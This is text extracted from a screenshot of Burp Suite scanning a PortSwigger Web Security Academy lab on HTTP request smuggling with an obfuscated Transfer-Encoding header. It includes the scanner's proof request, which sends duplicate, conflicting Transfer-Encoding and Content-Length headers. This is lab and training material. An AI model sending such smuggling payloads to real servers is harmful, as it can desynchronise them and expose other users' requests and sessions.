 Burp Project Intruder Repeater View Help AutoRepeater Hackvertor Turbo Intruder Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to
Dashboard Target Proxy Repeater Collaborator Intruder Sequencer Comparer Decoder Logger Organizer Extensions Learn Hackvertor Autorize AutoRepeater Settings
Site map Crawl paths (beta) Issue definitions Scope settings
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
https://0a0300bb0458324e841e872c003e008b
https://0a9000ab0345a700823270680058003
https://0aa50033043932f684576956009100f3
https://0ad300700415ba3682e8b5b500d300e
https://0aff0076033d41ac81630d0d000900a1.
https://aus5.mozilla.org
https://classify-client.services.mozilla.com
https://content-signature-2.cdn.mozilla.net
https://contile.services.mozilla.com
http://detectportal.firefox.com
https://firefox.settings.services.mozilla.com
https://incoming.telemetry.mozilla.org
https://normandy.cdn.mozilla.net
https://push.services.mozilla.com
https://safebrowsing.googleapis.com
https://services.addons.mozilla.org
https://spocs.getpocket.com
https://versioncheck-bg.addons.mozilla.org
https://www.google.com
Contents
Host Method URL Params Status code Length MIME t
https://0aff0076033d4... GET /academyLabHeader 101 147
https://0aff0076033d4... GET / 200 8628 HTML
https://0aff0076033d4... GET /resources/images/avat... 200 10015 XML
https://0aff0076033d4... GET /resources/images/blo... 200 7499 XML
https://0aff0076033d4... GET /resources/labheader/i... 200 8852 XML
https://0aff0076033d4... GET /resources/labheader/i... 200 942 XML
https://0aff0076033d4... GET /resources/labheader/js... 200 1673 script
https://0aff0076033d4... GET /post
https://0aff0076033d4... GET /post?postId=1 ✓
Issues
Strict transport security not enforced
HTTP request smuggling
Cross-domain Referer leakage
Cacheable HTTPS response [4]
TLS certificate
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0aff0076033d41ac81630d0d000900a1.web-se
curity-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: close
15
16
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
USUo1JUTRHQR598a8OsEsjTqSrfS3kks;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8433
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLa
bHeader.css rel=stylesheet>
11 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
HTTP request smuggling,
obfuscating the TE header
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.
js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner
'>
18 <div class=container>
Search 0 highlights
Inspector
Notes
Advisory Request 1 Response 1 Request 2 Path to issue
Pretty Raw Hex Hackvertor \n
1 POST /?9ZT3=626739447 HTTP/1.1
2 Host:
0aff0076033d41ac81630d0d000900a1.web-security-aca
demy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Transfer-Encoding: chunked
17 Transfer-Encoding: xhwSx3hB
18 Content-Length: 25
19 Cookie: session=USUo1JUTRHQR598a8OsEsjTqSrfS3kks
20
21 f
22 xrcvn=x&u9z58=x
23 0
24
25
Search 1 highlight
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 18